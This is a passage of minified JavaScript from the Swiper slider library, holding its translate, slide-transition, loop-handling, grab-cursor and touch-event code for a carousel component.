0,r.clickedIndex=void 0;return}s.slideToClickedSlide&&r.clickedIndex!==void 0&&r.clickedIndex!==r.activeIndex&&r.slideToClickedSlide()}var Hg={updateSize:Og,updateSlides:Mg,updateAutoHeight:zg,updateSlidesOffset:_g,updateSlidesProgress:Cg,updateProgress:Dg,updateSlidesClasses:Ng,updateActiveIndex:Lg,updateClickedSlide:Ug};function Bg(l){l===void 0&&(l=this.isHorizontal()?"x":"y");const i=this,{params:r,rtlTranslate:s,translate:f,wrapperEl:c}=i;if(r.virtualTranslate)return s?-f:f;if(r.cssMode)return f;let m=mg(c,l);return m+=i.cssOverflowAdjustment(),s&&(m=-m),m||0}function Gg(l,i){const r=this,{rtlTranslate:s,params:f,wrapperEl:c,progress:m}=r;let p=0,g=0;const h=0;r.isHorizontal()?p=s?-l:l:g=l,f.roundLengths&&(p=Math.floor(p),g=Math.floor(g)),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?p:g,f.cssMode?c[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-p:-g:f.virtualTranslate||(r.isHorizontal()?p-=r.cssOverflowAdjustment():g-=r.cssOverflowAdjustment(),c.style.transform=`translate3d(${p}px, ${g}px, ${h}px)`);let y;const S=r.maxTranslate()-r.minTranslate();S===0?y=0:y=(l-r.minTranslate())/S,y!==m&&r.updateProgress(l),r.emit("setTranslate",r.translate,i)}function Yg(){return-this.snapGrid[0]}function jg(){return-this.snapGrid[this.snapGrid.length-1]}function qg(l,i,r,s,f){l===void 0&&(l=0),i===void 0&&(i=this.params.speed),r===void 0&&(r=!0),s===void 0&&(s=!0);const c=this,{params:m,wrapperEl:p}=c;if(c.animating&&m.preventInteractionOnTransition)return!1;const g=c.minTranslate(),h=c.maxTranslate();let y;if(s&&l>g?y=g:s&&l<h?y=h:y=l,c.updateProgress(y),m.cssMode){const S=c.isHorizontal();if(i===0)p[S?"scrollLeft":"scrollTop"]=-y;else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:-y,side:S?"left":"top"}),!0;p.scrollTo({[S?"left":"top"]:-y,behavior:"smooth"})}return!0}return i===0?(c.setTransition(0),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionEnd"))):(c.setTransition(i),c.setTranslate(y),r&&(c.emit("beforeTransitionStart",i,f),c.emit("transitionStart")),c.animating||(c.animating=!0,c.onTranslateToWrapperTransitionEnd||(c.onTranslateToWrapperTransitionEnd=function(x){!c||c.destroyed||x.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onTranslateToWrapperTransitionEnd),c.onTranslateToWrapperTransitionEnd=null,delete c.onTranslateToWrapperTransitionEnd,c.animating=!1,r&&c.emit("transitionEnd"))}),c.wrapperEl.addEventListener("transitionend",c.onTranslateToWrapperTransitionEnd))),!0}var Vg={getTranslate:Bg,setTranslate:Gg,minTranslate:Yg,maxTranslate:jg,translateTo:qg};function Xg(l,i){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration=`${l}ms`,r.wrapperEl.style.transitionDelay=l===0?"0ms":""),r.emit("setTransition",l,i)}function Cf(l){let{swiper:i,runCallbacks:r,direction:s,step:f}=l;const{activeIndex:c,previousIndex:m}=i;let p=s;p||(c>m?p="next":c<m?p="prev":p="reset"),i.emit(`transition${f}`),r&&p==="reset"?i.emit(`slideResetTransition${f}`):r&&c!==m&&(i.emit(`slideChangeTransition${f}`),p==="next"?i.emit(`slideNextTransition${f}`):i.emit(`slidePrevTransition${f}`))}function Qg(l,i){l===void 0&&(l=!0);const r=this,{params:s}=r;s.cssMode||(s.autoHeight&&r.updateAutoHeight(),Cf({swiper:r,runCallbacks:l,direction:i,step:"Start"}))}function Zg(l,i){l===void 0&&(l=!0);const r=this,{params:s}=r;r.animating=!1,!s.cssMode&&(r.setTransition(0),Cf({swiper:r,runCallbacks:l,direction:i,step:"End"}))}var kg={setTransition:Xg,transitionStart:Qg,transitionEnd:Zg};function Kg(l,i,r,s,f){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const c=this;let m=l;m<0&&(m=0);const{params:p,snapGrid:g,slidesGrid:h,previousIndex:y,activeIndex:S,rtlTranslate:x,wrapperEl:D,enabled:w}=c;if(!w&&!s&&!f||c.destroyed||c.animating&&p.preventInteractionOnTransition)return!1;typeof i>"u"&&(i=c.params.speed);const R=Math.min(c.params.slidesPerGroupSkip,m);let q=R+Math.floor((m-R)/c.params.slidesPerGroup);q>=g.length&&(q=g.length-1);const _=-g[q];if(p.normalizeSlideIndex)for(let $=0;$<h.length;$+=1){const F=-Math.floor(_*100),K=Math.floor(h[$]*100),k=Math.floor(h[$+1]*100);typeof h[$+1]<"u"?F>=K&&F<k-(k-K)/2?m=$:F>=K&&F<k&&(m=$+1):F>=K&&(m=$)}if(c.initialized&&m!==S&&(!c.allowSlideNext&&(x?_>c.translate&&_>c.minTranslate():_<c.translate&&_<c.minTranslate())||!c.allowSlidePrev&&_>c.translate&&_>c.maxTranslate()&&(S||0)!==m))return!1;m!==(y||0)&&r&&c.emit("beforeSlideChangeStart"),c.updateProgress(_);let G;m>S?G="next":m<S?G="prev":G="reset";const Y=c.virtual&&c.params.virtual.enabled;if(!(Y&&f)&&(x&&-_===c.translate||!x&&_===c.translate))return c.updateActiveIndex(m),p.autoHeight&&c.updateAutoHeight(),c.updateSlidesClasses(),p.effect!=="slide"&&c.setTranslate(_),G!=="reset"&&(c.transitionStart(r,G),c.transitionEnd(r,G)),!1;if(p.cssMode){const $=c.isHorizontal(),F=x?_:-_;if(i===0)Y&&(c.wrapperEl.style.scrollSnapType="none",c._immediateVirtual=!0),Y&&!c._cssModeVirtualInitialSet&&c.params.initialSlide>0?(c._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{D[$?"scrollLeft":"scrollTop"]=F})):D[$?"scrollLeft":"scrollTop"]=F,Y&&requestAnimationFrame(()=>{c.wrapperEl.style.scrollSnapType="",c._immediateVirtual=!1});else{if(!c.support.smoothScroll)return Ef({swiper:c,targetPosition:F,side:$?"left":"top"}),!0;D.scrollTo({[$?"left":"top"]:F,behavior:"smooth"})}return!0}const ne=zf().isSafari;return Y&&!f&&ne&&c.isElement&&c.virtual.update(!1,!1,m),c.setTransition(i),c.setTranslate(_),c.updateActiveIndex(m),c.updateSlidesClasses(),c.emit("beforeTransitionStart",i,s),c.transitionStart(r,G),i===0?c.transitionEnd(r,G):c.animating||(c.animating=!0,c.onSlideToWrapperTransitionEnd||(c.onSlideToWrapperTransitionEnd=function(F){!c||c.destroyed||F.target===this&&(c.wrapperEl.removeEventListener("transitionend",c.onSlideToWrapperTransitionEnd),c.onSlideToWrapperTransitionEnd=null,delete c.onSlideToWrapperTransitionEnd,c.transitionEnd(r,G))}),c.wrapperEl.addEventListener("transitionend",c.onSlideToWrapperTransitionEnd)),!0}function Pg(l,i,r,s){l===void 0&&(l=0),r===void 0&&(r=!0),typeof l=="string"&&(l=parseInt(l,10));const f=this;if(f.destroyed)return;typeof i>"u"&&(i=f.params.speed);const c=f.grid&&f.params.grid&&f.params.grid.rows>1;let m=l;if(f.params.loop)if(f.virtual&&f.params.virtual.enabled)m=m+f.virtual.slidesBefore;else{let p;if(c){const x=m*f.params.grid.rows;p=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else p=f.getSlideIndexByData(m);const g=c?Math.ceil(f.slides.length/f.params.grid.rows):f.slides.length,{centeredSlides:h}=f.params;let y=f.params.slidesPerView;y==="auto"?y=f.slidesPerViewDynamic():(y=Math.ceil(parseFloat(f.params.slidesPerView,10)),h&&y%2===0&&(y=y+1));let S=g-p<y;if(h&&(S=S||p<Math.ceil(y/2)),s&&h&&f.params.slidesPerView!=="auto"&&!c&&(S=!1),S){const x=h?p<f.activeIndex?"prev":"next":p-f.activeIndex-1<f.params.slidesPerView?"next":"prev";f.loopFix({direction:x,slideTo:!0,activeSlideIndex:x==="next"?p+1:p-g+1,slideRealIndex:x==="next"?f.realIndex:void 0})}if(c){const x=m*f.params.grid.rows;m=f.slides.find(D=>D.getAttribute("data-swiper-slide-index")*1===x).column}else m=f.getSlideIndexByData(m)}return requestAnimationFrame(()=>{f.slideTo(m,i,r,s)}),f}function Jg(l,i,r){i===void 0&&(i=!0);const s=this,{enabled:f,params:c,animating:m}=s;if(!f||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);let p=c.slidesPerGroup;c.slidesPerView==="auto"&&c.slidesPerGroup===1&&c.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const g=s.activeIndex<c.slidesPerGroupSkip?1:p,h=s.virtual&&c.virtual.enabled;if(c.loop){if(m&&!h&&c.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&c.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+g,l,i,r)}),!0}return c.rewind&&s.isEnd?s.slideTo(0,l,i,r):s.slideTo(s.activeIndex+g,l,i,r)}function Fg(l,i,r){i===void 0&&(i=!0);const s=this,{params:f,snapGrid:c,slidesGrid:m,rtlTranslate:p,enabled:g,animating:h}=s;if(!g||s.destroyed)return s;typeof l>"u"&&(l=s.params.speed);const y=s.virtual&&f.virtual.enabled;if(f.loop){if(h&&!y&&f.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const S=p?s.translate:-s.translate;function x(G){return G<0?-Math.floor(Math.abs(G)):Math.floor(G)}const D=x(S),w=c.map(G=>x(G)),R=f.freeMode&&f.freeMode.enabled;let q=c[w.indexOf(D)-1];if(typeof q>"u"&&(f.cssMode||R)){let G;c.forEach((Y,Z)=>{D>=Y&&(G=Z)}),typeof G<"u"&&(q=R?c[G]:c[G>0?G-1:G])}let _=0;if(typeof q<"u"&&(_=m.indexOf(q),_<0&&(_=s.activeIndex-1),f.slidesPerView==="auto"&&f.slidesPerGroup===1&&f.slidesPerGroupAuto&&(_=_-s.slidesPerViewDynamic("previous",!0)+1,_=Math.max(_,0))),f.rewind&&s.isBeginning){const G=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(G,l,i,r)}else if(f.loop&&s.activeIndex===0&&f.cssMode)return requestAnimationFrame(()=>{s.slideTo(_,l,i,r)}),!0;return s.slideTo(_,l,i,r)}function Ig(l,i,r){i===void 0&&(i=!0);const s=this;if(!s.destroyed)return typeof l>"u"&&(l=s.params.speed),s.slideTo(s.activeIndex,l,i,r)}function Wg(l,i,r,s){i===void 0&&(i=!0),s===void 0&&(s=.5);const f=this;if(f.destroyed)return;typeof l>"u"&&(l=f.params.speed);let c=f.activeIndex;const m=Math.min(f.params.slidesPerGroupSkip,c),p=m+Math.floor((c-m)/f.params.slidesPerGroup),g=f.rtlTranslate?f.translate:-f.translate;if(g>=f.snapGrid[p]){const h=f.snapGrid[p],y=f.snapGrid[p+1];g-h>(y-h)*s&&(c+=f.params.slidesPerGroup)}else{const h=f.snapGrid[p-1],y=f.snapGrid[p];g-h<=(y-h)*s&&(c-=f.params.slidesPerGroup)}return c=Math.max(c,0),c=Math.min(c,f.slidesGrid.length-1),f.slideTo(c,l,i,r)}function $g(){const l=this;if(l.destroyed)return;const{params:i,slidesEl:r}=l,s=i.slidesPerView==="auto"?l.slidesPerViewDynamic():i.slidesPerView;let f=l.getSlideIndexWhenGrid(l.clickedIndex),c;const m=l.isElement?"swiper-slide":`.${i.slideClass}`,p=l.grid&&l.params.grid&&l.params.grid.rows>1;if(i.loop){if(l.animating)return;c=parseInt(l.clickedSlide.getAttribute("data-swiper-slide-index"),10),i.centeredSlides?l.slideToLoop(c):f>(p?(l.slides.length-s)/2-(l.params.grid.rows-1):l.slides.length-s)?(l.loopFix(),f=l.getSlideIndex(Lt(r,`${m}[data-swiper-slide-index="${c}"]`)[0]),Tf(()=>{l.slideTo(f)})):l.slideTo(f)}else l.slideTo(f)}var ev={slideTo:Kg,slideToLoop:Pg,slideNext:Jg,slidePrev:Fg,slideReset:Ig,slideToClosest:Wg,slideToClickedSlide:$g};function tv(l,i){const r=this,{params:s,slidesEl:f}=r;if(!s.loop||r.virtual&&r.params.virtual.enabled)return;const c=()=>{Lt(f,`.${s.slideClass}, swiper-slide`).forEach((D,w)=>{D.setAttribute("data-swiper-slide-index",w)})},m=()=>{const x=Lt(f,`.${s.slideBlankClass}`);x.forEach(D=>{D.remove()}),x.length>0&&(r.recalcSlides(),r.updateSlides())},p=r.grid&&s.grid&&s.grid.rows>1;s.loopAddBlankSlides&&(s.slidesPerGroup>1||p)&&m();const g=s.slidesPerGroup*(p?s.grid.rows:1),h=r.slides.length%g!==0,y=p&&r.slides.length%s.grid.rows!==0,S=x=>{for(let D=0;D<x;D+=1){const w=r.isElement?di("swiper-slide",[s.slideBlankClass]):di("div",[s.slideClass,s.slideBlankClass]);r.slidesEl.append(w)}};if(h){if(s.loopAddBlankSlides){const x=g-r.slides.length%g;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else if(y){if(s.loopAddBlankSlides){const x=s.grid.rows-r.slides.length%s.grid.rows;S(x),r.recalcSlides(),r.updateSlides()}else ci("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");c()}else c();r.loopFix({slideRealIndex:l,direction:s.centeredSlides?void 0:"next",initial:i})}function nv(l){let{slideRealIndex:i,slideTo:r=!0,direction:s,setTranslate:f,activeSlideIndex:c,initial:m,byController:p,byMousewheel:g}=l===void 0?{}:l;const h=this;if(!h.params.loop)return;h.emit("beforeLoopFix");const{slides:y,allowSlidePrev:S,allowSlideNext:x,slidesEl:D,params:w}=h,{centeredSlides:R,initialSlide:q}=w;if(h.allowSlidePrev=!0,h.allowSlideNext=!0,h.virtual&&w.virtual.enabled){r&&(!w.centeredSlides&&h.snapIndex===0?h.slideTo(h.virtual.slides.length,0,!1,!0):w.centeredSlides&&h.snapIndex<w.slidesPerView?h.slideTo(h.virtual.slides.length+h.snapIndex,0,!1,!0):h.snapIndex===h.snapGrid.length-1&&h.slideTo(h.virtual.slidesBefore,0,!1,!0)),h.allowSlidePrev=S,h.allowSlideNext=x,h.emit("loopFix");return}let _=w.slidesPerView;_==="auto"?_=h.slidesPerViewDynamic():(_=Math.ceil(parseFloat(w.slidesPerView,10)),R&&_%2===0&&(_=_+1));const G=w.slidesPerGroupAuto?_:w.slidesPerGroup;let Y=R?Math.max(G,Math.ceil(_/2)):G;Y%G!==0&&(Y+=G-Y%G),Y+=w.loopAdditionalSlides,h.loopedSlides=Y;const Z=h.grid&&w.grid&&w.grid.rows>1;y.length<_+Y||h.params.effect==="cards"&&y.length<_+Y*2?ci("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):Z&&w.grid.fill==="row"&&ci("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const B=[],ne=[],$=Z?Math.ceil(y.length/w.grid.rows):y.length,F=m&&$-q<_&&!R;let K=F?q:h.activeIndex;typeof c>"u"?c=h.getSlideIndex(y.find(z=>z.classList.contains(w.slideActiveClass))):K=c;const k=s==="next"||!s,I=s==="prev"||!s;let te=0,ve=0;const Ee=(Z?y[c].column:c)+(R&&typeof f>"u"?-_/2+.5:0);if(Ee<Y){te=Math.max(Y-Ee,G);for(let z=0;z<Y-Ee;z+=1){const Q=z-Math.floor(z/$)*$;if(Z){const V=$-Q-1;for(let ee=y.length-1;ee>=0;ee-=1)y[ee].column===V&&B.push(ee)}else B.push($-Q-1)}}else if(Ee+_>$-Y){ve=Math.max(Ee-($-Y*2),G),F&&(ve=Math.max(ve,_-$+q+1));for(let z=0;z<ve;z+=1){const Q=z-Math.floor(z/$)*$;Z?y.forEach((V,ee)=>{V.column===Q&&ne.push(ee)}):ne.push(Q)}}if(h.__preventObserver__=!0,requestAnimationFrame(()=>{h.__preventObserver__=!1}),h.params.effect==="cards"&&y.length<_+Y*2&&(ne.includes(c)&&ne.splice(ne.indexOf(c),1),B.includes(c)&&B.splice(B.indexOf(c),1)),I&&B.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.prepend(y[z]),y[z].swiperLoopMoveDOM=!1}),k&&ne.forEach(z=>{y[z].swiperLoopMoveDOM=!0,D.append(y[z]),y[z].swiperLoopMoveDOM=!1}),h.recalcSlides(),w.slidesPerView==="auto"?h.updateSlides():Z&&(B.length>0&&I||ne.length>0&&k)&&h.slides.forEach((z,Q)=>{h.grid.updateSlide(Q,z,h.slides)}),w.watchSlidesProgress&&h.updateSlidesOffset(),r){if(B.length>0&&I){if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K+te]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K+Math.ceil(te),0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else if(f){const z=Z?B.length/w.grid.rows:B.length;h.slideTo(h.activeIndex+z,0,!1,!0),h.touchEventsData.currentTranslate=h.translate}}else if(ne.length>0&&k)if(typeof i>"u"){const z=h.slidesGrid[K],V=h.slidesGrid[K-ve]-z;g?h.setTranslate(h.translate-V):(h.slideTo(K-ve,0,!1,!0),f&&(h.touchEventsData.startTranslate=h.touchEventsData.startTranslate-V,h.touchEventsData.currentTranslate=h.touchEventsData.currentTranslate-V))}else{const z=Z?ne.length/w.grid.rows:ne.length;h.slideTo(h.activeIndex-z,0,!1,!0)}}if(h.allowSlidePrev=S,h.allowSlideNext=x,h.controller&&h.controller.control&&!p){const z={slideRealIndex:i,direction:s,setTranslate:f,activeSlideIndex:c,byController:!0};Array.isArray(h.controller.control)?h.controller.control.forEach(Q=>{!Q.destroyed&&Q.params.loop&&Q.loopFix({...z,slideTo:Q.params.slidesPerView===w.slidesPerView?r:!1})}):h.controller.control instanceof h.constructor&&h.controller.control.params.loop&&h.controller.control.loopFix({...z,slideTo:h.controller.control.params.slidesPerView===w.slidesPerView?r:!1})}h.emit("loopFix")}function av(){const l=this,{params:i,slidesEl:r}=l;if(!i.loop||!r||l.virtual&&l.params.virtual.enabled)return;l.recalcSlides();const s=[];l.slides.forEach(f=>{const c=typeof f.swiperSlideIndex>"u"?f.getAttribute("data-swiper-slide-index")*1:f.swiperSlideIndex;s[c]=f}),l.slides.forEach(f=>{f.removeAttribute("data-swiper-slide-index")}),s.forEach(f=>{r.append(f)}),l.recalcSlides(),l.slideTo(l.realIndex,0)}var lv={loopCreate:tv,loopFix:nv,loopDestroy:av};function iv(l){const i=this;if(!i.params.simulateTouch||i.params.watchOverflow&&i.isLocked||i.params.cssMode)return;const r=i.params.touchEventsTarget==="container"?i.el:i.wrapperEl;i.isElement&&(i.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=l?"grabbing":"grab",i.isElement&&requestAnimationFrame(()=>{i.__preventObserver__=!1})}function sv(){const l=this;l.params.watchOverflow&&l.isLocked||l.params.cssMode||(l.isElement&&(l.__preventObserver__=!0),l[l.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",l.isElement&&requestAnimationFrame(()=>{l.__preventObserver__=!1}))}var rv={setGrabCursor:iv,unsetGrabCursor:sv};function uv(l,i){i===void 0&&(i=this);function r(s){if(!s||s===Rt()||s===nt())return null;s.assignedSlot&&(s=s.assignedSlot);const f=s.closest(l);return!f&&!s.getRootNode?null:f||r(s.getRootNode().host)}return r(i)}function Df(l,i,r){const s=nt(),{params:f}=l,c=f.edgeSwipeDetection,m=f.edgeSwipeThreshold;return c&&(r<=m||r>=s.innerWidth-m)?c==="prevent"?(i.preventDefault(),!0):!1:!0}function ov(l){const i=this,r=Rt();let s=l;s.originalEvent&&(s=s.originalEvent);const f=i.touchEventsData;if(s.type==="pointerdown"){if(f.pointerId!==null&&f.pointerId!==s.pointerId)return;f.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(f.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){Df(i,s,s.targetTouches[0].pageX);return}const{params:c,touches:m,enabled:p}=i;if(!p||!c.simulateTouch&&s.pointerType==="mouse"||i.animating&&c.preventInteractionOnTransition)return;!i.animating&&c.cssMode&&c.loop&&i.loopFix();let g=s.target;if(c.touchEventsTarget==="wrapper"&&!gg(g,i.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||f.isTouched&&f.isMoved)return;const h=!!c.noSwipingClass&&c.noSwipingClass!=="",y=s.composedPath?s.composedPath():s.path;h&&s.target&&s.target.shadowRoot&&y&&(g=y[0]);const S=c.noSwipingSelector?c.noSwipingSelector:`.${c.noSwipingClass}`,x=!!(s.target&&s.target.shadowRoot);if(c.noSwiping&&(x?uv(S,g):g.closest(S))){i.allowClick=!0;return}if(c.swipeHandler&&!g.closest(c.swipeHandler))return;m.currentX=s.pageX,m.currentY=s.pageY;const D=m.currentX,w=m.currentY;if(!Df(i,s,D))return;Object.assign(f,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),m.startX=D,m.startY=w,f.touchStartTime=ui(),i.allowClick=!0,i.updateSize(),i.swipeDirection=void 0,c.threshold>0&&(f.allowThresholdMove=!1);let R=!0;g.matches(f.focusableElements)&&(R=!1,g.nodeName==="SELECT"&&(f.isTouched=!1)),r.activeElement&&r.activeElement.matches(f.focusableElements)&&r.activeElement!==g&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!g.matches(f.focusableElements))&&r.activeElement.blur();const q=R&&i.allowTouchMove&&c.touchStartPreventDefault;(c.touchStartForcePreventDefault||q)&&!g.isContentEditable&&s.preventDefault(),c.freeMode&&c.freeMode.enabled&&i.freeMode&&i.animating&&!c.cssMode&&i.freeMode.onTouchStart(),i.emit("touchStart",s)}function fv(l){const i=Rt(),r=this,s=r.touchEventsData,{params:f,touches:c,rtlTranslate:m,enabled:p}=r;if(!p||!f.simulateTouch&&l.pointerType==="mouse")return;let g=l;if(g.originalEvent&&(g=g.originalEvent),g.type==="pointermove"&&(s.touchId!==null||g.pointerId!==s.pointerId))return;let h;if(g.type==="touchmove"){if(h=[...g.changedTouches].find(B=>B.identifier===s.touchId),!h||h.identifier!==s.touchId)return}else h=g;if(!s.isTouched){s.startMoving&&s.isScrolling&&r.emit("touchMoveOpposite",g);return}const y=h.pageX,S=h.pageY;if(g.preventedByNestedSwiper){c.startX=y,c.startY=S;return}if(!r.allowTouchMove){g.target.matches(s.focusableElements)||(r.allowClick=!1),s.isTouched&&(Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S}),s.touchStartTime=ui());return}if(f.touchReleaseOnEdges&&!f.loop)if(r.isVertical()){if(S<c.startY&&r.translate<=r.maxTranslate()||S>c.startY&&r.translate>=r.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else{if(m&&(y>c.startX&&-r.translate<=r.maxTranslate()||y<c.startX&&-r.translate>=r.minTranslate()))return;if(!m&&(y<c.startX&&r.translate<=r.maxTranslate()||y>c.startX&&r.translate>=r.minTranslate()))return}if(i.activeElement&&i.activeElement.matches(s.focusableElements)&&i.activeElement!==g.target&&g.pointerType!=="mouse"&&i.activeElement.blur(),i.activeElement&&g.target===i.activeElement&&g.target.matches(s.focusableElements)){s.isMoved=!0,r.allowClick=!1;return}s.allowTouchCallbacks&&r.emit("touchMove",g),c.previousX=c.currentX,c.previousY=c.currentY,c.currentX=y,c.currentY=S;const x=c.currentX-c.startX,D=c.currentY-c.startY;if(r.params.threshold&&Math.sqrt(x**2+D**2)<r.params.threshold)return;if(typeof s.isScrolling>"u"){let B;r.isHorizontal()&&c.currentY===c.startY||r.isVertical()&&c.currentX===c.startX?s.isScrolling=!1:x*x+D*D>=25&&(B=Math.atan2(Math.abs(D),Math.abs(x))*180/Math.PI,s.isScrolling=r.isHorizontal()?B>f.touchAngle:90-B>f.touchAngle)}if(s.isScrolling&&r.emit("touchMoveOpposite",g),typeof s.startMoving>"u"&&(c.currentX!==c.startX||c.currentY!==c.startY)&&(s.startMoving=!0),s.isScrolling||g.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;r.allowClick=!1,!f.cssMode&&g.cancelable&&g.preventDefault(),f.touchMoveStopPropagation&&!f.nested&&g.stopPropagation();let w=r.isHorizontal()?x:D,R=r.isHorizontal()?c.currentX-c.previousX:c.currentY-c.previousY;f.oneWayMovement&&(w=Math.abs(w)*(m?1:-1),R=Math.abs(R)*(m?1:-1)),c.diff=w,w*=f.touchRatio,m&&(w=-w,R=-R);const q=r.touchesDirection;r.swipeDirection=w>0?"prev":"next",r.touchesDirection=R>0?"prev":"next";const _=r.params.loop&&!f.cssMode,G=r.touchesDirection==="next"&&r.allowSlideNext||r.touchesDirection==="prev"&&r.allowSlidePrev;if(!s.isMoved){if(_&&G&&r.loopFix({direction:r.swipeDirection}),s.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const B=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});r.wrapperEl.dispatchEvent(B)}s.allowMomentumBounce=!1,f.grabCursor&&(r.allowSlideNext===!0||r.allowSlidePrev===!0)&&r.setGrabCursor(!0),r.emit("sliderFirstMove",g)}if(new Date().getTime(),f._loopSwapReset!==!1&&s.isMoved&&s.allowThresholdMove&&q!==r.touchesDirection&&_&&G&&Math.abs(w)>=1){Object.assign(c,{startX:y,startY:S,currentX:y,currentY:S,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}r.emit("sliderMove",g),s.isMoved=!0,s.currentTranslate=w+s.startTranslate;let Y=!0,Z=f.resistanceRatio;if(f.touchReleaseOnEdges&&(Z=0),w>0?(_&&G&&s.allowThresholdMove&&s.currentTranslate>(f.centeredSlides?r.minTranslate()-r.slidesSizesGrid[r.activeIndex+1]-(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.activeIndex+1]+r.params.spaceBetween:0)-r.params.spaceBetween:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>r.minTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+s.startTranslate+w)**Z))):w<0&&(_&&G&&s.allowThresholdMove&&s.currentTranslate<(f.centeredSlides?r.maxTranslate()+r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween+(f.slidesPerView!=="auto"&&r.slides.length-f.slidesPerView>=2?r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween:0):r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-(f.slidesPerView==="auto"?r.slidesPerViewDynamic():Math.ceil(parseFloat(f.slidesPerView,10)))}),s.currentTranslate<r.maxTranslate()&&(Y=!1,f.resistance&&(s.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-s.startTranslate-w)**Z))),Y&&(g.preventedByNestedSwiper=!0),!r.allowSlideNext&&r.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&r.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!r.allowSlidePrev&&!r.allowSlideNext&&(s.currentTranslate=s.startTranslate),f.threshold>0)if(Math.abs(w)>f.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,c.startX=c.currentX,c.startY=c.currentY,s.currentTranslate=s.startTranslate,c.diff=r.isHorizontal()?c.currentX-c.startX:c.currentY-c.startY;return}}else{s.currentTranslate=s.startTranslate;return}!f.followFinger||f.cssMode||((f.freeMode&&f.freeMode.enabled&&r.freeMode||f.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),f.freeMode&&f.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(s.currentTranslate),r.setTranslate(s.currentTranslate))}function cv(l){const i=this,r=i.touchEventsData;let s=l;s.originalEvent&&(s=s.originalEvent);let f;if(s.type==="touchend"||s.type==="touchcancel"){if(f=[...s.changedTouches].find(B=>B.identifier===r.touchId),!f||f.identifier!==r.touchId)return}else{if(r.touchId!==null||s.pointerId!==r.pointerId)return;f=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(i.browser.isSafari||i.browser.isWebView)))return;r.pointerId=null,r.touchId=null;const{params:m,touches:p,rtlTranslate:g,slidesGrid:h,enabled:y}=i;if(!y||!m.simulateTouch&&s.pointerType==="mouse")return;if(r.allowTouchCallbacks&&i.emit("touchEnd",s),r.allowTouchCallbacks=!1,!r.isTouched){r.isMoved&&m.grabCursor&&i.setGrabCursor(!1),r.isMoved=!1,r.startMoving=!1;return}m.grabCursor&&r.isMoved&&r.isTouched&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!1);const S=ui(),x=S-r.touchStartTime;if(i.allowClick){const B=s.path||s.composedPath&&s.composedPath();i.updateClickedSlide(B&&B[0]||s.target,B),i.emit("tap click",s),x<300&&S-r.lastClickTime<300&&i.emit("doubleTap 